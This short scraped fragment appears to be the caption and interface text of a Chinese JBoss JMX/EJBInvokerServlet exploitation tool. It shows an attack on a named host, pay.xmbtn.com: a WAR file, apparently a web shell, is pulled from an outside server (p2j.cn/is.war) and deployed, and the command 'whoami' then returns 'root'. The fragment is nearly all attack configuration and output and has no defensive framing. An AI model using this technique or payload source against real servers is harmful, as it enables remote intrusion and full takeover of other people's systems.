 Jboss JMX/EJBInvokerServlet、HtmlAdaptor漏洞利用工具-p2j.cn
Host: pay.xmbtn.com Port: 80 JMX/EJBInvokerServlet 获取
War: http://p2j.cn/is.war? Cmd: whoami 执行
root
www.wooyun.org